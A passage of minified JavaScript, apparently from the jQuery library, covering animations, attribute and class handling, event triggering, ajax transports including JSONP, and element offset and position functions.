t)if(r=e[i=X(n)],a=t[n],Array.isArray(a)&&(r=a[1],a=t[n]=a[0]),n!==i&&(t[i]=a,delete t[n]),(s=S.cssHooks[i])&&"expand"in s)for(n in a=s.expand(a),delete t[i],a)n in t||(t[n]=a[n],e[n]=r);else e[i]=r}(c,h.opts.specialEasing);a<s;a++)if(i=he.prefilters[a].call(h,t,c,h.opts))return y(i.stop)&&(S._queueHooks(h.elem,h.opts.queue).stop=i.stop.bind(i)),i;return S.map(c,le,h),y(h.opts.start)&&h.opts.start.call(t,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),S.fx.timer(S.extend(l,{elem:t,anim:h,queue:h.opts.queue})),h}S.Animation=S.extend(he,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return lt(n.elem,t,rt.exec(e),n),n}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(N);for(var n,i=0,r=t.length;i<r;i++)n=t[i],he.tweeners[n]=he.tweeners[n]||[],he.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,a,s,o,l,h,c,p="width"in e||"height"in e,d=this,u={},f=t.style,m=t.nodeType&&st(t),g=J.get(t,"fxshow");for(i in n.queue||(null==(s=S._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,o=s.empty.fire,s.empty.fire=function(){s.unqueued||o()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,S.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[i],ie.test(r)){if(delete e[i],a=a||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;m=!0}u[i]=g&&g[i]||S.style(t,i)}if((l=!S.isEmptyObject(e))||!S.isEmptyObject(u))for(i in p&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(h=g&&g.display)&&(h=J.get(t,"display")),"none"===(c=S.css(t,"display"))&&(h?c=h:(pt([t],!0),h=t.style.display||h,c=S.css(t,"display"),pt([t]))),("inline"===c||"inline-block"===c&&null!=h)&&"none"===S.css(t,"float")&&(l||(d.done((function(){f.display=h})),null==h&&(c=f.display,h="none"===c?"":c)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}))),l=!1,u)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(t,"fxshow",{display:h}),a&&(g.hidden=!m),m&&pt([t],!0),d.done((function(){for(i in m||pt([t]),J.remove(t,"fxshow"),u)S.style(t,i,u[i])}))),l=le(m?g[i]:0,i,d),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?he.prefilters.unshift(t):he.prefilters.push(t)}}),S.speed=function(t,e,n){var i=t&&"object"==typeof t?S.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return S.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in S.fx.speeds?i.duration=S.fx.speeds[i.duration]:i.duration=S.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&S.dequeue(this,i.queue)},i},S.fn.extend({fadeTo:function(t,e,n,i){return this.filter(st).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=S.isEmptyObject(t),a=S.speed(e,n,i),s=function(){var e=he(this,S.extend({},t),a);(r||J.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",a=S.timers,s=J.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&re.test(r)&&i(s[r]);for(r=a.length;r--;)a[r].elem!==this||null!=t&&a[r].queue!==t||(a[r].anim.stop(n),e=!1,a.splice(r,1));!e&&n||S.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=J.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],a=S.timers,s=i?i.length:0;for(n.finish=!0,S.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=a.length;e--;)a[e].elem===this&&a[e].queue===t&&(a[e].anim.stop(!0),a.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish}))}}),S.each(["toggle","show","hide"],(function(t,e){var n=S.fn[e];S.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(oe(e,!0),t,i,r)}})),S.each({slideDown:oe("show"),slideUp:oe("hide"),slideToggle:oe("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){S.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}})),S.timers=[],S.fx.tick=function(){var t,e=0,n=S.timers;for(ee=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||S.fx.stop(),ee=void 0},S.fx.timer=function(t){S.timers.push(t),S.fx.start()},S.fx.interval=13,S.fx.start=function(){ne||(ne=!0,ae())},S.fx.stop=function(){ne=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(t,e){return t=S.fx&&S.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}}))},function(){var t=s.createElement("input"),e=s.createElement("select").appendChild(s.createElement("option"));t.type="checkbox",v.checkOn=""!==t.value,v.optSelected=e.selected,(t=s.createElement("input")).value="t",t.type="radio",v.radioValue="t"===t.value}();var ce,pe=S.expr.attrHandle;S.fn.extend({attr:function(t,e){return H(this,S.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){S.removeAttr(this,t)}))}}),S.extend({attr:function(t,e,n){var i,r,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?S.prop(t,e,n):(1===a&&S.isXMLDoc(t)||(r=S.attrHooks[e.toLowerCase()]||(S.expr.match.bool.test(e)?ce:void 0)),void 0!==n?null===n?void S.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=S.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!v.radioValue&&"radio"===e&&M(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match(N);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),ce={set:function(t,e,n){return!1===e?S.removeAttr(t,n):t.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=pe[e]||S.find.attr;pe[e]=function(t,e,i){var r,a,s=e.toLowerCase();return i||(a=pe[s],pe[s]=r,r=null!=n(t,e,i)?s:null,pe[s]=a),r}}));var de=/^(?:input|select|textarea|button)$/i,ue=/^(?:a|area)$/i;function fe(t){return(t.match(N)||[]).join(" ")}function me(t){return t.getAttribute&&t.getAttribute("class")||""}function ge(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(N)||[]}S.fn.extend({prop:function(t,e){return H(this,S.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[S.propFix[t]||t]}))}}),S.extend({prop:function(t,e,n){var i,r,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&S.isXMLDoc(t)||(e=S.propFix[e]||e,r=S.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=S.find.attr(t,"tabindex");return e?parseInt(e,10):de.test(t.nodeName)||ue.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(S.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){S.propFix[this.toLowerCase()]=this})),S.fn.extend({addClass:function(t){var e,n,i,r,a,s,o,l=0;if(y(t))return this.each((function(e){S(this).addClass(t.call(this,e,me(this)))}));if((e=ge(t)).length)for(;n=this[l++];)if(r=me(n),i=1===n.nodeType&&" "+fe(r)+" "){for(s=0;a=e[s++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");r!==(o=fe(i))&&n.setAttribute("class",o)}return this},removeClass:function(t){var e,n,i,r,a,s,o,l=0;if(y(t))return this.each((function(e){S(this).removeClass(t.call(this,e,me(this)))}));if(!arguments.length)return this.attr("class","");if((e=ge(t)).length)for(;n=this[l++];)if(r=me(n),i=1===n.nodeType&&" "+fe(r)+" "){for(s=0;a=e[s++];)for(;i.indexOf(" "+a+" ")>-1;)i=i.replace(" "+a+" "," ");r!==(o=fe(i))&&n.setAttribute("class",o)}return this},toggleClass:function(t,e){var n=typeof t,i="string"===n||Array.isArray(t);return"boolean"==typeof e&&i?e?this.addClass(t):this.removeClass(t):y(t)?this.each((function(n){S(this).toggleClass(t.call(this,n,me(this),e),e)})):this.each((function(){var e,r,a,s;if(i)for(r=0,a=S(this),s=ge(t);e=s[r++];)a.hasClass(e)?a.removeClass(e):a.addClass(e);else void 0!==t&&"boolean"!==n||((e=me(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+fe(me(n))+" ").indexOf(e)>-1)return!0;return!1}});var ve=/\r/g;S.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=y(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,S(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=S.map(r,(function(t){return null==t?"":t+""}))),(e=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=S.valHooks[r.type]||S.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(ve,""):null==n?"":n:void 0}}),S.extend({valHooks:{option:{get:function(t){var e=S.find.attr(t,"value");return null!=e?e:fe(S.text(t))}},select:{get:function(t){var e,n,i,r=t.options,a=t.selectedIndex,s="select-one"===t.type,o=s?null:[],l=s?a+1:r.length;for(i=a<0?l:s?a:0;i<l;i++)if(((n=r[i]).selected||i===a)&&!n.disabled&&(!n.parentNode.disabled||!M(n.parentNode,"optgroup"))){if(e=S(n).val(),s)return e;o.push(e)}return o},set:function(t,e){for(var n,i,r=t.options,a=S.makeArray(e),s=r.length;s--;)((i=r[s]).selected=S.inArray(S.valHooks.option.get(i),a)>-1)&&(n=!0);return n||(t.selectedIndex=-1),a}}}}),S.each(["radio","checkbox"],(function(){S.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=S.inArray(S(t).val(),e)>-1}},v.checkOn||(S.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})})),v.focusin="onfocusin"in n;var ye=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};S.extend(S.event,{trigger:function(t,e,i,r){var a,o,l,h,c,p,d,u,m=[i||s],g=f.call(t,"type")?t.type:t,v=f.call(t,"namespace")?t.namespace.split("."):[];if(o=u=l=i=i||s,3!==i.nodeType&&8!==i.nodeType&&!ye.test(g+S.event.triggered)&&(g.indexOf(".")>-1&&(g=(v=g.split(".")).shift(),v.sort()),c=g.indexOf(":")<0&&"on"+g,(t=t[S.expando]?t:new S.Event(g,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:S.makeArray(e,[t]),d=S.event.special[g]||{},r||!d.trigger||!1!==d.trigger.apply(i,e))){if(!r&&!d.noBubble&&!_(i)){for(h=d.delegateType||g,ye.test(h+g)||(o=o.parentNode);o;o=o.parentNode)m.push(o),l=o;l===(i.ownerDocument||s)&&m.push(l.defaultView||l.parentWindow||n)}for(a=0;(o=m[a++])&&!t.isPropagationStopped();)u=o,t.type=a>1?h:d.bindType||g,(p=(J.get(o,"events")||{})[t.type]&&J.get(o,"handle"))&&p.apply(o,e),(p=c&&o[c])&&p.apply&&K(o)&&(t.result=p.apply(o,e),!1===t.result&&t.preventDefault());return t.type=g,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(m.pop(),e)||!K(i)||c&&y(i[g])&&!_(i)&&((l=i[c])&&(i[c]=null),S.event.triggered=g,t.isPropagationStopped()&&u.addEventListener(g,_e),i[g](),t.isPropagationStopped()&&u.removeEventListener(g,_e),S.event.triggered=void 0,l&&(i[c]=l)),t.result}},simulate:function(t,e,n){var i=S.extend(new S.Event,n,{type:t,isSimulated:!0});S.event.trigger(i,null,e)}}),S.fn.extend({trigger:function(t,e){return this.each((function(){S.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return S.event.trigger(t,e,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},(function(t,e){var n=function(t){S.event.simulate(e,t.target,S.event.fix(t))};S.event.special[e]={setup:function(){var i=this.ownerDocument||this,r=J.access(i,e);r||i.addEventListener(t,n,!0),J.access(i,e,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this,r=J.access(i,e)-1;r?J.access(i,e,r):(i.removeEventListener(t,n,!0),J.remove(i,e))}}}));var be=n.location,we=Date.now(),xe=/\?/;S.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+t),e};var Se=/\[\]$/,ke=/\r?\n/g,Ae=/^(?:submit|button|image|reset|file)$/i,Pe=/^(?:input|select|textarea|keygen)/i;function Ee(t,e,n,i){var r;if(Array.isArray(e))S.each(e,(function(e,r){n||Se.test(t)?i(t,r):Ee(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)}));else if(n||"object"!==x(e))i(t,e);else for(r in e)Ee(t+"["+r+"]",e[r],n,i)}S.param=function(t,e){var n,i=[],r=function(t,e){var n=y(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!S.isPlainObject(t))S.each(t,(function(){r(this.name,this.value)}));else for(n in t)Ee(n,t[n],e,r);return i.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=S.prop(this,"elements");return t?S.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!S(this).is(":disabled")&&Pe.test(this.nodeName)&&!Ae.test(t)&&(this.checked||!dt.test(t))})).map((function(t,e){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,(function(t){return{name:e.name,value:t.replace(ke,"\r\n")}})):{name:e.name,value:n.replace(ke,"\r\n")}})).get()}});var Te=/%20/g,Ce=/#.*$/,Me=/([?&])_=[^&]*/,De=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fe=/^(?:GET|HEAD)$/,Ie=/^\/\//,$e={},Le={},Oe="*/".concat("*"),je=s.createElement("a");function Ne(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,a=e.toLowerCase().match(N)||[];if(y(n))for(;i=a[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Re(t,e,n,i){var r={},a=t===Le;function s(o){var l;return r[o]=!0,S.each(t[o]||[],(function(t,o){var h=o(e,n,i);return"string"!=typeof h||a||r[h]?a?!(l=h):void 0:(e.dataTypes.unshift(h),s(h),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ve(t,e){var n,i,r=S.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&S.extend(!0,t,i),t}je.href=be.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Oe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,S.ajaxSettings),e):Ve(S.ajaxSettings,t)},ajaxPrefilter:Ne($e),ajaxTransport:Ne(Le),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,r,a,o,l,h,c,p,d,u,f=S.ajaxSetup({},e),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?S(m):S.event,v=S.Deferred(),y=S.Callbacks("once memory"),_=f.statusCode||{},b={},w={},x="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(c){if(!o)for(o={};e=De.exec(a);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==c&&(f.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)k.always(t[k.status]);else for(e in t)_[e]=[_[e],t[e]];return this},abort:function(t){var e=t||x;return i&&i.abort(e),A(0,e),this}};if(v.promise(k),f.url=((t||f.url||be.href)+"").replace(Ie,be.protocol+"//"),f.type=e.method||e.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(N)||[""],null==f.crossDomain){h=s.createElement("a");try{h.href=f.url,h.href=h.href,f.crossDomain=je.protocol+"//"+je.host!=h.protocol+"//"+h.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=S.param(f.data,f.traditional)),Re($e,f,e,k),c)return k;for(d in(p=S.event&&f.global)&&0==S.active++&&S.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Fe.test(f.type),r=f.url.replace(Ce,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Te,"+")):(u=f.url.slice(r.length),f.data&&(f.processData||"string"==typeof f.data)&&(r+=(xe.test(r)?"&":"?")+f.data,delete f.data),!1===f.cache&&(r=r.replace(Me,"$1"),u=(xe.test(r)?"&":"?")+"_="+we+++u),f.url=r+u),f.ifModified&&(S.lastModified[r]&&k.setRequestHeader("If-Modified-Since",S.lastModified[r]),S.etag[r]&&k.setRequestHeader("If-None-Match",S.etag[r])),(f.data&&f.hasContent&&!1!==f.contentType||e.contentType)&&k.setRequestHeader("Content-Type",f.contentType),k.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Oe+"; q=0.01":""):f.accepts["*"]),f.headers)k.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(m,k,f)||c))return k.abort();if(x="abort",y.add(f.complete),k.done(f.success),k.fail(f.error),i=Re(Le,f,e,k)){if(k.readyState=1,p&&g.trigger("ajaxSend",[k,f]),c)return k;f.async&&f.timeout>0&&(l=n.setTimeout((function(){k.abort("timeout")}),f.timeout));try{c=!1,i.send(b,A)}catch(t){if(c)throw t;A(-1,t)}}else A(-1,"No Transport");function A(t,e,s,o){var h,d,u,b,w,x=e;c||(c=!0,l&&n.clearTimeout(l),i=void 0,a=o||"",k.readyState=t>0?4:0,h=t>=200&&t<300||304===t,s&&(b=function(t,e,n){for(var i,r,a,s,o=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){a=r;break}s||(s=r)}a=a||s}if(a)return a!==l[0]&&l.unshift(a),n[a]}(f,k,s)),b=function(t,e,n,i){var r,a,s,o,l,h={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)h[s.toLowerCase()]=t.converters[s];for(a=c.shift();a;)if(t.responseFields[a]&&(n[t.responseFields[a]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=a,a=c.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(s=h[l+" "+a]||h["* "+a]))for(r in h)if((o=r.split(" "))[1]===a&&(s=h[l+" "+o[0]]||h["* "+o[0]])){!0===s?s=h[r]:!0!==h[r]&&(a=o[0],c.unshift(o[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+a}}}return{state:"success",data:e}}(f,b,k,h),h?(f.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(S.lastModified[r]=w),(w=k.getResponseHeader("etag"))&&(S.etag[r]=w)),204===t||"HEAD"===f.type?x="nocontent":304===t?x="notmodified":(x=b.state,d=b.data,h=!(u=b.error))):(u=x,!t&&x||(x="error",t<0&&(t=0))),k.status=t,k.statusText=(e||x)+"",h?v.resolveWith(m,[d,x,k]):v.rejectWith(m,[k,x,u]),k.statusCode(_),_=void 0,p&&g.trigger(h?"ajaxSuccess":"ajaxError",[k,f,h?d:u]),y.fireWith(m,[k,x]),p&&(g.trigger("ajaxComplete",[k,f]),--S.active||S.event.trigger("ajaxStop")))}return k},getJSON:function(t,e,n){return S.get(t,e,n,"json")},getScript:function(t,e){return S.get(t,void 0,e,"script")}}),S.each(["get","post"],(function(t,e){S[e]=function(t,n,i,r){return y(n)&&(r=r||i,i=n,n=void 0),S.ajax(S.extend({url:t,type:e,dataType:r,data:n,success:i},S.isPlainObject(t)&&t))}})),S._evalUrl=function(t){return S.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},S.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=S(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return y(t)?this.each((function(e){S(this).wrapInner(t.call(this,e))})):this.each((function(){var e=S(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=y(t);return this.each((function(n){S(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){S(this).replaceWith(this.childNodes)})),this}}),S.expr.pseudos.hidden=function(t){return!S.expr.pseudos.visible(t)},S.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var ze={0:200,1223:204},Be=S.ajaxSettings.xhr();v.cors=!!Be&&"withCredentials"in Be,v.ajax=Be=!!Be,S.ajaxTransport((function(t){var e,i;if(v.cors||Be&&!t.crossDomain)return{send:function(r,a){var s,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)o[s]=t.xhrFields[s];for(s in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)o.setRequestHeader(s,r[s]);e=function(t){return function(){e&&(e=i=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===t?o.abort():"error"===t?"number"!=typeof o.status?a(0,"error"):a(o.status,o.statusText):a(ze[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=e(),i=o.onerror=o.ontimeout=e("error"),void 0!==o.onabort?o.onabort=i:o.onreadystatechange=function(){4===o.readyState&&n.setTimeout((function(){e&&i()}))},e=e("abort");try{o.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),S.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return S.globalEval(t),t}}}),S.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),S.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain)return{send:function(i,r){e=S("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),s.head.appendChild(e[0])},abort:function(){n&&n()}}}));var qe=[],Ge=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=qe.pop()||S.expando+"_"+we++;return this[t]=!0,t}}),S.ajaxPrefilter("json jsonp",(function(t,e,i){var r,a,s,o=!1!==t.jsonp&&(Ge.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ge.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Ge,"$1"+r):!1!==t.jsonp&&(t.url+=(xe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return s||S.error(r+" was not called"),s[0]},t.dataTypes[0]="json",a=n[r],n[r]=function(){s=arguments},i.always((function(){void 0===a?S(n).removeProp(r):n[r]=a,t[r]&&(t.jsonpCallback=e.jsonpCallback,qe.push(r)),s&&y(a)&&a(s[0]),s=a=void 0})),"script"})),v.createHTMLDocument=function(){var t=s.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),S.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(v.createHTMLDocument?((i=(e=s.implementation.createHTMLDocument("")).createElement("base")).href=s.location.href,e.head.appendChild(i)):e=s),a=!n&&[],(r=D.exec(t))?[e.createElement(r[1])]:(r=_t([t],e,a),a&&a.length&&S(a).remove(),S.merge([],r.childNodes)));var i,r,a},S.fn.load=function(t,e,n){var i,r,a,s=this,o=t.indexOf(" ");return o>-1&&(i=fe(t.slice(o)),t=t.slice(0,o)),y(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&S.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){a=arguments,s.html(i?S("<div>").append(S.parseHTML(t)).find(i):t)})).always(n&&function(t,e){s.each((function(){n.apply(this,a||[t.responseText,e,t])}))}),this},S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){S.fn[e]=function(t){return this.on(e,t)}})),S.expr.pseudos.animated=function(t){return S.grep(S.timers,(function(e){return t===e.elem})).length},S.offset={setOffset:function(t,e,n){var i,r,a,s,o,l,h=S.css(t,"position"),c=S(t),p={};"static"===h&&(t.style.position="relative"),o=c.offset(),a=S.css(t,"top"),l=S.css(t,"left"),("absolute"===h||"fixed"===h)&&(a+l).indexOf("auto")>-1?(s=(i=c.position()).top,r=i.left):(s=parseFloat(a)||0,r=parseFloat(l)||0),y(e)&&(e=e.call(t,n,S.extend({},o))),null!=e.top&&(p.top=e.top-o.top+s),null!=e.left&&(p.left=e.left-o.left+r),"using"in e?e.using.call(t,p):c.css(p)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){S.offset.setOffset(this,t,e)}));var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===S.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===S.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=S(t).offset()).top+=S.css(t,"borderTopWidth",!0),r.left+=S.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-S.css(i,"marginTop",!0),left:e.left-r.left-S.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===S.css(t,"position");)t=t.offsetParent;return 